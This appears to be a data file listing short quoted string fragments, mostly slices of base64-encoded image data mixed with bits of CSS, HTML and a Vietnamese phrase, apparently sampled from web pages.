"m+4+nFoM3M", "b4qTuKc7R4", "Rj7gXhLjn8", "68NE6FGd96", "52Zi7tV4yY", "CIfmXq+8JS", "AC8hw9GAAA", "iw7C77Lu4W", ".491 289.4", "s00+gul99H", "8BbJ14Xp8o", "pcC1ySvFAH", "MZMJxWehTj", "Smvv5p5vuY", "vtxRtCZiYY", "jZ37W+y4AA", "tkU9+qb9b1", "+IHUoprsVP", "zP9+5wUozK", "imd7mVqvkt", "JTLAqR5zPT", "/ssJ6JuWdl", "4MXOKV4IA4", "bmnhjEr7v8", "mQZsahTH3/", "PXRMk3Zgj7", "wy0TwIzQyT", "+JeYkrc695", "HDgOhvgfU7", "KYtq2ike/L", "ibQrMavNKZ", "18I8M8RcVm", "z7wwmWl4qn", "vsQ6kxm8nl", "QAAABl4pGP", "szydLFNfVx", "pmatlPE+/7", " 0;\n    bo", "/CCCwBwxfP", "Ojdfey9gro", "1vzjv8DkQw", "Oy2lXk8/Wp", "j4SM9mh0D3", "s0z45fmgbm", "ohjJu", "hOlmm7fVAV", "4szEzJW4uL", "z69e9DbkLZ", "8cvOUn7vl8", "S9a3viXmFT", "ELADZA3BP3", "cKZ+xXFOrk", "146WSYnQ5o", "82xb3E8Be9", "9xrueF9f/w", "f+8cP/LfyB", "msW2ivvnXv", "4wHvWQnsO9", "sdnvQEADBD", "vZx4SumMSk", "xzGv9MsU8v", "NdE4Bktezj", "7OdxL3BCOK", "1jHdixOY0P", "kmwFfgv0w5", "zUz4WDcz/e", "VMm1suE5cC", "NsW9liujm+", "w7qVnwYsCl", "69z9ln1vR7", "e+eOe8t3eN", "PfiBCY0PAC", "/04I+jMREM", "1MevXx3vl7", "rda7hZmprf", "xDwA4KocYA", "mVpeaaXA9+", "AAACzefEEA", "mdxD2Pmbi3", "2F5HOJkzd8", "ze) - var(", "PYHof/VzTL", "yYud7JCX9x", "onclick", "ebIp2+LoyZ", "sj7ol7EeKe", "/n4lOjph5L", "M6JDWhGKNO", "OPGY26e65A", "OcKjODxeRD", "MqPiFeW+cK", "3AvKmJu2T5", "2ike/LZVCp", "qJO7ZnNEhq", "YPxQQNHEPW", "3rljHxfiQZ", "AxdT3X0Eil", "21Tr5RoZ5i", "7Z5C6b2aNA", "/efJFFCCGE", "/iP/6n/yh9", "MnXHozB2V7", "hkmN9sF659", "uCfuJabEve", "busSv03WAG", "YzDR8qlvoh", "IDMc5mXr4N", "ImddahWdaT", "wOhwAAcEBP", "fK1OpSMw2u", "Sff4Lm6wr4", "IiZVwDTusT", "sZgWCHPvtX", "CaeY9qqyLU", "xVs4vX/1fa", "PDGU+QT915", "nJhxB6NbGp", "r77ZeaG4d/", "UncK00cQNy", "rhJWpuNcar", "3Et9SAXPKi", "U9vLllYEUu", "TYHkv4wgAA", "krP0LHhR4D", "yN1JjL1tR9", "uJ02VtYnJh", "ZejZdsaGNi", "+3U1Z6NRM6", "A4F55sQYAm", "uaiHvCxB5O", "qKzUSdLNOH", "gAAQJw3LwA", "KzGrzSmZqb", "QsMDcJmZ6b", "KUAOnUdfDd", "kkw7RfLY3L", "Fj/RRae+Fe", "ApgROlmmJp", "z8Vsvdwsz0", "/Th1LpflMv", "kQ+AACA7Xj", "cxMffO9ff/", "ZOeA78P4dM", "nUU6Iabs64", "9fepJTMy9G", "PS8nHznEbh", "EDfjbxzyPe", "upTfFvfpm5", "wM26HvnEvc", "yt08gn7ol7", "hX33zhPb8t", "69fFeuXuPa", "6QC8bmF7Nh", "tv/r2okBnM", "HozB2V7GsY", "cVbMLXhZjQ", "0/nUJ/vpTO", "TnifGZKeGs", "IzvBpxz+ck", "89cG5x76nr", "KU3Y21bG7r", "div>\n     ", "lnojpM41ja", "KNDPMUFZuJ", "v+C+Bpgpz7", "Y8a2ikG5Px", "P2Snxn7RfM", "mIe+GBxL36", "NoZ7g5IuZy", "SczQSdAuIM", "k91C50Qk+o", "+VtkxjP+a2", "E5cC6Dy6xD", "VYWfaC+Zan", "judxD3dqbw", "+NFv/obukd", "czMx9+rMRE", "67t9hnddBx", "nRuhkmfe3s", "xNPoQQsouN", "b5C76bcQ73", "k3i6/Z/K9m", "c/dxL7Qn7h", "r96bCEeeBp", "7cLcw9yzCH", "Bw8sdOzpdr", "hN0Cogz3Bs", "TiHz/hb203", "YLnKhTpa5a", "rz7tAuJ3FP", "APOKeuBdx0", "8ol7UzfFvd", "zKRTjHzWjT", "3EvuinuZZb", "FzgAwIN4F/", "Tc28fs/roM", "09xL7ko7gE", "MfMKYFqXuB", "bAAAAd+g08", "+Qj7gUh7vl", "3dgAAgIacR", "vmGt1skyuP", "TLvb2FT3/2", "plStFrnaY9", "mJO5FRlqdc", "c7R4dlJ3FP", "x3/smPHP3U", "D3dWYe4BwA", "4m5p4+9SRm", "c6UVmYe6+V", "9OSlWxdynQ", "z++5U6xS0S", "f1TMw9KxNz", "ewd+yFiN8/", "Zh7Vibm3j4", "9nKVnwYsCl", "zsbeZiTi0J", "Mj+7F+1oBL", "qlvodDHH1o", "HEPADgCBxY", "3yXdwsfLGo", "irbIJ+6tvS", "d6S/MGwLXB", "M+Ke7qz7/M", "+aW+porRyT", "L1dRVBtD9c", "mNQ+UMYGJN", "IIdPmlsvEp", "3sf1a8LvX5", "7VeMmGNibm", "sR2TuKe7hw", "s2tU4pz878", "OKeuBch7ol", "9uWnQVCdxz", "m8jiaeYjYz", "jbcjMYFzLH", "gLMcagEAgF", "emOUy9khJu", "RnbKgbl/nR", "Oj7V9DIz03", "qzPIs7znhF", "wkca0bRWNf", "+VzLpFWbZZ", "7K9NTymrMH", "4vwXcCdMPV", "LnZK12fpYd", "rAAAABecRj", "Yew4U5l6aG", "VSyXRm/Yxz", "OCzsnRDPin", "cu8gEAABzD", "QS93Sn8vJs", "hL3dGdqReK", "nah/GOJuZ+", "KeXYSbB22Y", "FNjslMw6c6", "YtPBOYSGPa", "Xu6c3RYdhL", "AAt+cU/3P2", "yD4r/8MMr0", "XIXP2qirmM", "HwAAMfi4Q4", "P31jqJe7qz", "fJWpyUeXOg", "PcVa7hlApg", "UdRM/C73Pj", "NomKmOTaf4", "61tmOeQzz+", "gU93Kb4l7L", "vo0yhm3gvm", "AEAwAGIe+J", "4+OPemaETp", "JCAzU2pinp", "0Tc8/KxNzb", "IAb1x75xL2", "rCw0x2j3oh", "sZDX9xJmdf", "b4gw94bnnn", "8My/04I+jM", "OXBEQCYTtw", "VcL0zLAyKx", "/L5MuorQsy", "T7Z5C6b2aN", "MTcE1WvlAW", "LNYpzmJe5G", "5l+KU183y4", "1++Md/Qv0U", "7RfM2gGbMb", "4hlDDxfmSu", "4v1qbArDav", "vNyduFDK5/", "cplak7HoWx", "HPIRb6JxXm", "uVYDdMv+Zm", "c7UisQ9q5O", "PId0aH0eoh", "tB4l7ub07c", "daroxuthP3", "s2x+CZjgdp", "TMQ75vMjf9", "SMcmnu98pa", "qFvuUnKVnw", "Q99wQ9wAA4", "grgn7kWIe5", "ig8OYOAADQ", "headers", "Edwr05mHg/", "cotNBS0X5t", "AAC2x0M6AM", "0pvl8Futkm", "ZpJNlnsM92", "s1ZeKbjQRr", "L3c3t3h4t5", "BwlTf7jX0+", "eHH6pri3j7", "OOMQ9N8Q9A", "NvZ9fPxRz4", "R8Julkmedw", "h3zngA8fyk", "Ye6JbIONVt", "Jh7aWZ8Msw", "F/3NuReel1", "Pfx4zAM4GJ", "jCPPA0Fpmh", "v5mdKHMTMe", "Z86ynGOYSp", "nGv4ar4Zh9", "fx8Uc9M0In", "Ob12G2BQzr", "ueB2lM27EO", "jScTTHTuiS", "JvZfchHV1b", "3TpWp1aVmG", "t+4z3GOYjg", "qmCazuYT4p", "Nrkc/lKiNc", "rexCbB9E5H", "LmCOxadOOm", "yTL5fFOk09", "xO5C/O+OFV", "6r/wHGxjrY", "4lMnnbAx3G", "B92AAAA0Jr", "dOo6+G6mtk", "5tnjPWLHUg", "3rjPcY5iOB", "uDd9U9yrb2", "0U2u+4o7kU", "Nzy7+b4/8Z", "bRBK6loszj", "xFPuKebXHi", "Gr19n3js5m", "6padO7Gv1W", "zn4IwlZ2jS", "jO8GnHP7iT", "TiHt2J3FPd", "0+TrMl3d1t", "zqdpuV+5tm", "eMfrXh5IIQ", "sQ9wAAngJv", "WaQTYsoeKy", "bSmLatwqlz", "k9Ykacaqfa", "403Z3L9szy", "Fc61Olsn1D", "/c30Gg3cIJ", "r1V66sRSim", "lwLXTmtz55", "ECmtIzHmcf", "fFLOwHROXO", "4BwAAHw0+2", "PiTHc+nn61", "993oLmc501", "ZX49vHoRzu", "pTfFvdpe54", "9yy2+pd88y", "7YeJeelPcq", "yt66GSNfGk", "c70l3sFvrt", "xBIyN5OOzy", "YAgAI//5ub", "Yz8TcszIx9", "H0KdyUw+L2", "muPc0mz/s2", "2/yRx8YEth", "jQRrTdlU0i", "+Zmx3/smPH", "E/cAAICVec", "C5EMIodlik", "5XiSpM5Gpr", "LfDWaAx5BZ", "ShT339tELu", "DJMjcewzzz", "Mttinubb4p", "DAQAAifPIR", "M1d8ajevFK", "EvfCiuAcAc", "hOsyhHnM1P", "KZuBRAp66D", "JhxBCLyM2d", "Vl2hlcj7vm", "T3Mssi3vrb", "gg6M9HQxox", "RIHMfMKYFq", "//IY+cQ9ca", "Ht0OCFmGk1", "2LGJ8PcczM", "Z+sj6nVzsQ", "JQ5i5hXAtC", "u5MrUjcszq", "Ox6FsbuKZR", "jnTL6WJ79s", "rLWc70l3sF", "v0ZUqemG2F", "Fn4qY8/MfI", "iVBORw0KGg", "iB2U53PM8F", "Z9NnL7LY+O", "r3vDLOEvcS", "OZtAUXMtcl", "2AAAAAt5iX", "iOwxgJKMNk", "fzCbHPf3NP", "AMAgM8LH1Y", "zh3/3P89/r", "y5aclKti5l", "7ESvHvYff+", "UmcYdeLRpF", "SfDhHMEU+I", "csztFh2Unc", "G64rNAJ8uU", "a+lOTuJecR", "bgHAAAv8ME", "/9dU2cKk9e", "lTF1bo7fvE", "ZIp68LY2ae", "vCmWeP94gd", "OaDNR4l712", "JJKEjSmRuP", "gBHkNm3ZhQ", "nXntf3AAAK", "u1vc4Lq22K", "9RzynYEO1w", "pztFh2UncU", "gVmtXklM7U", "yfbnM0KDUT", "x2F7N+fbxX", "IdltEvN6xA", "Z0sw4lKnvE", "6j9UN5Dvde", "1iUO5PhyXM", "9NhCfPA01h", "J+5574JFsc", "imK/KJewAA", "u7ZJh/B9C6", "iqWdUz34gS", "vUOuR9nBJ2", "ve7P9sOPGv", "rTtlU08n25", "svQ6BH1kMn", "VWZ5Fnec8Y", "z12WBxtcF8", "m5t4+JuadP", "DvnOeKXxkg", "97G3IXTDPv", "tSKxD2rk7j", "nrgXIe5N+W", "mSk1RmHuGc", "8n1Z0idtj+", "+ZWXaGVyPu", "fwgGdZtM4p", "Pcq+11Xlht", "CFmGk1yWTq", "/sNzZv2thY", "lYhc/WrKuY", "QeTuKexTk6", "enwxLmgaex", "GSz/ry3Y6W", "UnMHcjKTHl", "lign: midd", "eRrOtz/Bt9", "nGHKZGaqDv", "MsPnXSCRvD", "fmXq+8JS7M", "We9AbPOuP/", "mXgFM6xKXA", "3bFPfqm8Wb", "cWOtlF1/YX", "z2HfGdQ4yv", "kuura/iHQ2", "qVnwZYKsdw", "DXBmebdEpl", "HuiXujU+Je", "BfhTHzEM8f", "zO4l7uvPu0", "j3Bo7vXKW+", "thumKzQCds", "5eqjjuGeUX", "lNCDaWi7t9", "toString", "6qJ9sxuX0I", "FCHEtNff00", "jPrZ5xrmDP", "QCAffMwA8D", "tZ7intRnuP", "UO5PhyXMA0", "/64lSZ/nuV", "3bkHvpdX2x", "4LO90x6o24", "znBPa+893P", "o5CPu2RYn7", "6ueZGa6Zti", "f8ulMcNNVJ", "omGt1skyuF", "SpM5Gpr3+a", "3txpXClMWm", "0HetGsb90O", "+Wa49/WGey", "6f4Lvs0doz", "uCfuDd4wf/", "aKR78tl80n", "MjUpJSbBVw", "bJ+4bu6ElS", "Wc70l3sFvr", "6JGZ8Mc8/N", "xn7RfM2gGb", "BAABb5oUFA", "Cp77q34dfF", "Qz57v0L4NI", "NhCfPA01hk", "NyfzosYR54", "H2d1sz3ad7", "lhY9/Hxx/1", "W4V9GKaM0J", "cresM9xim4", "7Rn3rj5aAc", "+aRzWbpOls", "ymbpU5eAAp", "fbiXtp4h4A", "bIu3cBL36k", "7kkBXa54Ha", "bxO5C/O+OF", "TPx0Exf+/X", "I/0UWnvpW+", "zUv8dFOsXM", "xzLmOdwT3b", "PDWTB6do5M", "UQ601ar1Ot", "sqmOX8tZMy", "Isd8j9w2V5", "qaVFaFzAqB", "+u8mUzcKzv", "egYK7VyTK5", "xT3emViTuW", "SyX6ZfSxPf", "dZCs/BTGXt", "9q3zxo3Hs1", '_11" style', "r+XMEfeSi+", "utVwZ3Wwn7", "MxgXMsfjUS", "U9on7xm5oy", "S74zHjIe96", "EMIIaToO54", "lf00Mka+dI", "tfPh3tfjHP", "rb3bdUdyLb", "CWfAYfAABv", "fPA01hkhjq", "9GnQHLYwJf", "i7dgasPNaF", "bjXGqzBq2/", "vfzm638t8g", "uk+vcWLmHV", "uNzJCn1xJ2", "AOBQ1oh7C5", "9EFADxJ3BP", "a4V6n8EzL4", "m+2xKNeYxe", "tBbPabzFzw", "/MJvvummIX", "width: fit", "mgzE29gXtV", "tYrDcV5t7w", "ijnhmhk2Xe", "WGnO0a9Efc", "f+czxEJ1kk", "FPd6ZWJO5Z", "v98l/9lrF4", "+IXZ3wexnS", "is0bMjaWbL", "CobnXK2+JC", "2Y3yd9Qufc", "zvRLaeL7ds", "ce/xS3Mssi", "hIk9nMQ9i3", "Uacs09mNuu", "MisX/c25F5", "AWElf5BP3s", "+nBF0ZqKhj", "BAL0cHgAA7", "E/v6j2Xq0s", "WTq66pmsW9", "52AQAuEPfE", "KdTZi641EY", "JuZdjYvIhh", "EDRtcgn7tU", "vrZO4pzvrE", "e7FlcW/dTX", "n3aFdTuKe7", "fBdzO1feK+", "hXu/hHsGc4", "mpnwsH5368", "RzKh2FTr5B", "pbPXGIjPUo", "3Sn8vJsJ3F", "Yzm8cq2M7p", "SVfAAAcAA+", "aAUxL3xL0I", "ENovXkYIoV", "J6JuWdlYu7", "/lq1bwt7NN", "bv10skz7tj", "3RK3Cttth8", "aIHZTnc8zw", "cS87Ke4BAA", "RnHeIeAEAX", "cY+4V4O45/", "+1vY1Hd/5w", "u5xnbO+beI", "ACAW/AyCgA", "CRBycAmEjc", "cG/tk82EYG", "FX2rdOKaSu", "u3cHovjb7R", "r7bGwH7tNa", "oBSimvxk46", "ARL78l3zBM", "hObBNM7Hcm", "mXxe2Nj38f", "wv1rItLnlM", "PAICz8OALA", "LDuJe8rMsj", "Mff0qScxp5", "AAAfGJe/ys", "3/4d1yHffV", "wozL00Mz4Z", "gDAABMNhb5", "ADDkNPKJe6", "2UwcU9yEvd", "3VOvVJNHFl", "4z3GOYjgcg", "4KJQ5wz3Z5", "hpO4Z1u8hd", "M9zEj8ExgI", "Qpkz3JNt3o", "LEPXFvgMgH", "akw9sMy6Gx", "wUwZCsttW5", "93oLmc501/", "kztvlMUx9/", "n2mqVep0sb", "lM7U23XHqh", "b+H0/tX3jW", "\n  }\n\n  .a", "UzHA5B3fLh", "b+569z9ln1", "eReUMbctH3", "qvtk3Ke4li", "8gu++KWZhO", "EEdzpuJBfG", "Z8Mc8/NxNy", "4HEPd3p8/m", "+FMrh5o7Pt", "zO1feK+sRt", "t+gGByBZkv", "zKHCUhtaCv", "EvaSTuOdzE", "7iTu1azTnM", "7Yfdru4txD", "kyORnSzDiU", "dW+2HybuXS", "3bZ86nablf", "nXEO917Ld6", "/fRs59a1Y7", "XU99/BYlYQ", "8nSxT/x4X6", "8+BwtxLM+O", "610TZwq07I", "2MTH39KknM", "8B31+t6E5s", "NzD3NP7LCe", "f/Z03oGCu1", "w9zT0Vh7pW", "DF1PffwWJW", "ebmdoWcHmw", "NPcW+AuDd7", "QVR4nOzdd5", "nHeIeAIAb3", "prc70F+a80", "M5yJO0L/Ph", "pOx6FsbuKZ", "OduJcm7gHA", "6C0.959961", "MtTpZJteLJ", "WAAAAOjWHf", "xoRtwj7vkg", "DhHkO98gRz", "F1TbFPXFv8", "R0+7r3wTx/", "HuWYS5h7mn", "4F0Hl0iWO6", "XPLZeJSAJ1", "i/rk/na3eW", "5ZBZ1N7caU", "M6m+rYpbw1", "DNmNvz+YTY", "gz3ZJu3YGq", "b41SZNWz5o", "gAAAAdPvrR", "/fXXJDF3IC", "7VMOEziaXQ", "hlApgROlmm", "AAKaoRT5xL", "ex6Sq99Vp2", "9T3Itu3iru", "       <pa", "5O4pztTKxL", "XcKyH3pVsu", "LfLhd68b0o", "MyNa2sCJ0T", "Tu/F0EGZUx", "OlLc0xezG3", "X1xqkz9vGm", "gI8Ab7oAAA", "  <svg cla", "0/j8xz+W/c", "cutVM1vYaY", "0DOhswtbde", "woNtU6+UaG", "rln2ywzz4R", "5PlbbMFuhH", "TYe65mZh7d", "98apMrVapB", "MbpJOugS/7", "uvvRcwV8Sp", "5eqmRus/kn", "e7N9sPEvfS", "begc8E1wUy", "WMI88DQWma", "DwhxM1wEve", "cH+0PcDCdx", "FryMKkz6ZE", "t8BNO73ErV", "1rscO9jBnx", "tinv1zeJNz", "wZCsttW5vH", "+6muFffHCb", "9cS9C3BP3E", "P92SE/3JnZ", "r6Db3Csr1C", "4bb87k+md5", "kINSiMTNHC", "ee+CRbHELP", "CloklUxn1s", "     <div ", "QnzwNNYZIY", "A4l79aU7OY", "KzwtcZ4c19", "AAAJT4wW8O", "eTZdq3ffZw", "9hT5xL3Wh7", "Mw9fepJTMw", "vfyP87P/a+", "Bf5iHvLnMS", "VHbeHdrlvP", "j2EPnEPXGv", "84+Qim99HP", "GGe2OQzYdm", "iho5VQyiap", "nIS93Tn3aF", "im4wHIOz7c", "insdM3FvrJ", "9cS8xJe51b", "2vW+96KpqQ", "IWf4AMAgJ1", "+iSaubB3T5", "7mm+JefbOd", "p1c/64lSZ/", "Z7DNPxAOQd", "WIewAAHxne", "mHuVxTphLf", "yIU6WaahJU", "w9xwozL00M", "gepdbqZrfw", "AGAABu1kdv", "9sJO4BwCPg", "3kaxC4gk7/", "He7zdf/+v/", "OlyljL95V6", "RQzrwVzT53", "0H8xc/9/NH", "uAcAANwWB3", "w8ODPGvaKz", "MREMLE3Ovz", "UKxKWjlVDH", "6klMzL0cE5", "8s07xIzfRN", "qU/205nQ+a", "TAdeOUAoI2", "WJIdh3zbpz", "P1dvP2DFT9", "Lmoh7wsQeT", "i6tkZv3yce", "2jmIWI3z+y", "zTT6C6V1up", "fM8ix3yP3D", "51kgSxMJWN", "DuLUQ+AIDj", "AOyGBxcADk", "QYupr5E/Fq", "abcw90C2Rc", "pQA6jy5xTG", "s/lw73ubAd", "vUpNIHByj1", "7m1xEvfKE1", "a9jyQ9vGfH", "GVyPu+ZzEP", "eFmNC5gjsW", "f22nOUWblj", "BVwYAPBp+P", "+xTF062Tv2", "CuCfuRYh74", "U16fTXGqTM", "Ag8E5hIY9q", "VSzCf8ZzkF", "HUpMf/01Sc", "uPfspsgHAA", "S+uZttcYXa", "3/602iOE/d", "yLzYahxB14", "4DIz69e9Db", "y8CAIAAMPE", "uJKXGve7P9", "OgAAuOgh8o", "dltK/N4+tX", "MeqNuFdx1n", "xtxm80+IXZ", "GqZf8jNjv2", "Qp5kGj2Gme", "LVHg+6ghTG", "xptdP/odR8", "blfqYjGTMz", "DSfhrpWviV", "v10skz7tjP", "ZmLu1XjJhj", "lanWpmQbXo", "TDdMv+ZmxX", "XvIz3SfzSK", "9ysU3iHwAA", "emAoE8eO90", "AcW8h8gEAA", "TdB3NviJO6", "3fNfzpFPgA", "5xaNtNp482", "PXGvf9R8iQ", "ERhTMVL9zu", "AgINwaAMAg", "TA3XKeDxz7", "ABGOWgDAAB", "rNO0kLoUzt", "jf/GmaWvUi", "ZNrdcJi4F0", "IOlMc3wW62", "TkQwghdFfx", "IAAJxGPuKe", "JasrQikDLH", ".67 72.149", "WsXx/vlbv3", "xJmSBWKmr3", "OGewILZErL", "h2glw1Mr2Z", "0Imjkvr88n", "w9z768Y8eM", "fZo7Zn4iGd", "YQQ+p54OSK", "pD6xg6dTe3", "a Neue',\n ", "Sztx4HKfTn", "L3uzfbDxL3", "uSIcw1TNvO", "eqG8Qe5mnP", "+JUmeVZ3HH", "0ueUycSmAz", "dU9srpToTo", "XRzXbiXpq4", "RdXClNyNt1", "4MGbuuK3Fk", "gTLwAAQBAg", "SlR75D7cUb", "u4BAABB3gw", "UWnvpW+get", "AOAxcW/jP/", "mY4w3eETwh", "l9yFue2mqH", "zFGrXLmt/z", "ARnmndLZIJ", "nw7QXzAKdh", "TJwMfX9V5C", "XBTKnOGebP", "9sPEvfSmuF", "capMy9p0x+", "gAAmMsDNwD", "Zqbbrj1AsZ", "YqZkICSn3c", "h7kndljPxN", "PvUk5vWIrz", "IdeLM0glmC", "W+hk7inOy0", "wx55FPnFve", "LdJzOsRGww", "fpm8aapm9d", "kt63M4+lXC", "bD9I3Mvt3U", "tjPc01qP4d", "X4rD9+mzTj", "7rUUpi3s9l", "Zme4r1nDLB", "KTF0SzwW61", "8Z+75vwzN1", "fOqkEzYey4", "2030s3P/Sj", "3bdUdyLbop", "3bE/cKm+Le", "8Y4m5n6uXB", "bJRrm2BnQM", "BSimuxU86J", "GA2cU/cizh", "xiU+9NhCfP", "Odw77V8x3o", "eIezWIez7f", "jO4bXZZJ9V", "cixD3xL3RK", "9lv2yyEf3j", "TK3NO+R+0p", "Q9TlvzKL2p", "mWu3fjpZpn", "ebPMWTO3Ro", "mPM4+7FTDd", "Tth4LD9KmJ", "TyfbnM0KDU", "svdm+NUlS3", "Sw9C14UuMz", "gHAMDR3Psd", "k7iH3gjLmp", "lr27DeGU91", "52skS8NAnQ", "AAYOU08hH3", "uXcdT7iWs0", "udFd/T+b8R", "xNgVmtXklM", "ZETysTkJum", "IeQQGwlaIs", "zB2V7GsY7o", "454a4BwAAW", "Yh7rkh7gEA", "58+ubf5BP3", "Q5oZhzL1/d", "bEve7N9sPE", "o5MnBuqU8X", "B06QC9bGB6", "y3c2bL72u7", "DlBKcWvXSZ", "GyqdfKNDPM", "ZkLx+QTfZY", "zPfx4zAM4G", "yC75JXs48J", "Tc5ViKfZ7i", "dxT3feHdrl", "dIJG8O9QUm", "y9Gi/Z0MbE", "2R7FeH9SFn", "EfHiR", "i+UxoSupdd", "/TDFPL8NMu", "DdUkcw66EM", "T99bdFPfqm", "Rf2YMJ7Ecb", "YkPuEtMZ/p", "EAphY5piNj", "ZYl7aeIeAA", "d3o54ZoZNl", "OGfN+xmsdy", "/si9nLIt/3", "z20XYNCr+w", "7ZMZlp+FS3", "Nc1SBkKy2y", "T6C6V1upWp", "wYG8jn7gX3", "ArX2jSucyf", "M/h3mv5jvU", "JDDnCwbOwN", "jhr3FiIfAA", "8e4ADgJMQ9", "E1K7NXb4ns", "S5aU0IN59n", "p7o3fKPIBw", "IcU/cG50S9", "SdLBMmq3Vu", "vfSmuPc8kQ", "+9MHp2jkyc", "glZG4mHZ9J", "fzoTOJ1U+1", "rw+m+JUmZh", "f67zZrcngp", "I3BP3Ig4c9", "zp5YE036xP", "mVCD0i0H5I", "zL735GwPSb", "4N3jB/U9yL", "wJ55kAHgVM", "65LHTHaO+9", "73X8h3rfQh", "ybW65TFwKo", "ZmZh7+5iYe", "0zC+XmUtF1", "6v7/hviNDr", "dyBR5tmsa3", "bcW4h8AADr", " padding-b", "N1YryPVVoj", "6G3AUzyntU", "nI42jmIWKI", "Zx53K2C6z6", "dP/odR82h1", "eJL45jao2F", "kE4pNtU6+k", "EUIfhLmHuW", "MVUAjzTmik", "FwwAfHqGkW", "IH88Hd/J/a", "WZ8Msw9NxN", "2wn7oUXxT0", "UzbVVF/h7D", "SP/6xDQ2YC", "+Lhyc+/H+o", "U6WaahJUtK", "9EU+cW8vm+", "wkzccAAAAd", "AAANyKF1IA", "L2zs+/j4o5", "htQ3duhsai", "DkxD1xL0Lc", "irMw5xz2wk", "9/dPM9zEj8", "gh5BYvV4QQ", "7aeIeANDKo", "0anxL3SZvt", "f/SxsQD7zZ", "qnO5X0McE3", "  margin: ", "3IRT5x78Vd", "eym3gHPBBe", "wtzD3FNRmH", "c5kJp8XNvb", "s4STuWZyjw", "1Dvea+w6+w", "AAYCXeKAAA", "K1vHNDkmM6", "wNaRgPmu/7", "uee+CRbHEL", "ncq6WO6YzN", "2Sm1qY7Tr2", "1dFN/uIe+F", "LXSyi67tLy", "ODF2Km1SST", "+VIp+4BwAA", "7q11Evd0Zx", "U99sp/OhM4", "p8UyzwQm0p", "D7cUbQmYmG", "UrSzMyEt8P", "8JlcPPMd3/", "aJZtdTeu2z", "twYAYHPi3s", "z/J0skyq9l", "iCZ3YW4rNr", "WNfF8um086", "7l6qZG6z+S", "rK0LnBECXD", "4JnARBrTtl", "V9hYHxL3pm", "7nnvgkWxxC", "zruvGUe3m+", "cIW4J+5FiH", "5ywFBFy11H", "ZbMKVXBUyf", "ntX/L5Muor", "YV2yMKatWB", "uMcwHQ9A3v", "18xD3b4sS9", "XlD4JrgPCY", "3P5XfMS9ZU", "bv125j7oFu", "0ScweyMlNe", "bgn7kWIe9F", "30prhX2+u8", "XLP1T6McTY", "N06gsncB/C", "vc+J+5574J", "rwAm9vUfy9", "Q3OvV94SF+", "e0f+HNfyQc", "kzL2nTH6XV", "H8AgLAFCKR", "X6+QMP3mTl", "Nap64jsWXq", "Ht1ZqKhhYm", "xEDOvAKZ1i", "mvXGqTK0WK", "qU8OxPumCX", "+CbFLUhOca", "Xerruys2tR", "7+Pj22ifvc", "/d/sX/J73i", "SzrmO7FCUx", "3zJl2fEl6W", "cSctH0oJmj", "edNNcW9sdd", "fB8zAs8EJt", "còn lại: ", "HqlLBBsnhm", "5Jhr8qcYMq", "DW1MzD3MPb", "d0lMn9rV6L", "qCad8sj8n1", "9//f3kId8M", "YDA/nAAAHI", "JXto5pckxm", "N3jB98+++9", "U933h3a5ST", "ca+213lhtU", "N1jV+i7wQz", "deXdol5O4p", "e1ucxL3yxF", "pNMpi493Sw", "Kz7Q8zmZqU", "5CKZ3uZWq+", "yQncU93hiY", "9zz4HC3Esz", "JnaVMUcIOl", "ETYlK94DPT", "fLPId7sou3", "3znAk7rXsl", "ta/NqPChsN", "x91T93sMsd", "/NN5CPuuZb", "A6TeNY2pDQ", "L936w+bYf+", "EfAIBniXvi", "N9FxWMupZG", "a9capMrRYp", "yrkSlR3XF6", "BNN+sTwm15", "y9hspHMKkL", "ca9gU93a3K", "wbRfjGQCVT", "bxkTc6/OxN", "JcAScsJ57o", "Gv+ORNN8W9", "vZo0B20MCb", "NP2enDqbMT", "8glqq6o5j1", "kEqgSpuxsN", "HNJsCsQkyt", "nuPcHmjzk2", "Mw/5tqvoyo", "3mv5jvU+hD", "copy-allow", "sPEvfSmuFf", "ad4tkQlW5Y", "uv6Ym0KzGr", "1knV0P+c4B", "uQvzeDbVOq", "MhGS3rczj6", "Iapl/yM2O/", "txLM+OTYe6", "TntLmb9+ni", "BD6njD3Xiv", "gJO7BdPgFA", "a+Weq30Y42", "E+9HNoz9xZ", "tzD3HOgMPf", "f50WMI88DQ", "5WbiYqd0fT", "7U23XHqhYx", "QSdAuIM98Z", "P5uvmERVnq", "NiM6fcFMWW", "JhtD/d83ac", "OqHUR8s0nU", "7gJ4t4WJ3G", "          ", "nKvwHfX63o", "MrU13nHohI", "adding-lef", "wACHfwAAgB", "6y2Ke6Je4M", "MAAB2TNwT9", "CSJSX0YBra", "Nff00Scwey", "T5JjMhM4nV", "UpMf/01Scw", "n9o9/6TfEe", "xPsIcc83eL", "w/1GSZezlO", "zEvZ0Z3jSQ", "1xb3RK3Ctt", "IY9q2CqfO5", "3n5JFy2E6Y", "ag+b4l5tb3", "uvIR9zz+XQ", "HNDkmM6HzS", "iEpOKTYnGH", "cx8uCcj/Jc", "P7V983ml08", "DxD0AAGCQN", "on38gwT1Gx", "WJBCLULcw9", "czDxG7eWbH", "1b0PugmnmP", "ifLtNUrGJP", "W1o18Xy6bT", "/dyxL3worg", "EfYmVNLgmm", "kMZknvQFfD", "hLgn7o1OiX", "3vbX+5ZLvu", "r .hide-no", "PaHC2YKd+B", "eft);\n    ", "W3FwWnu5iJ", "GU91+p+/Nj", "ALol74l6Eu", "D3ABT4BQeA", "bv+X18lcJc", "OKe3Unc051", "BRQyzRmhoE", "0IcU/cS0yJ", "v6dK9IpZl4", "kcq0bWmN/F", "/bxpirNWhQ", "P3AIA5HAYA", "sWJewudxD3", "MXAqgU9fBd", "pi6tkZv3yc", "uiXuDN8zfF", "lZG4mHZ9JO", "7hntJmwDfW", "pztGfeuPlo", "oZXI+75nMQ", "qjuBfdFPcy", "xLb4p7tb3O", "iU+9NhCfPA", "hAbjMzHRfs", "3NFnCrz8SM", "4mKndH02D1", "bjRzg093rl", "53EPd1Zh7g", "X1jNt1o33e", "mmdzqSCcWm", "g3PPXmbyF2", "onADo0gF62", "C/JDl5uJi5", "04AnjndOLP", "4+JuadPPYm", "32w9bbFPkA", "VmYe6+Ve67", "R0ZoT52SVP", "ZxOm7rEr9B", "PYDJcYAAAS", "7ExNwTgxhq", "qR5zPTFkz/", "t/zMcz/Kvg", "7UMxQQOHOc", "Ool7urMOcQ", "/81K1Z+iG7", "5wHIOz7crx", "MuWnJSrYuZ", "xD2rk7jnMR", "J5PgKlapmR", "Je/WltzqJe", "TNSZyJTX/c", "TpZpg/rvml", "InuVvXGe4x", "7HcmEYlOtk", "sQ6kxm8nlh", "TBkKy21bm8", "eXl9PuHcLR", "WyvG22QDdC", 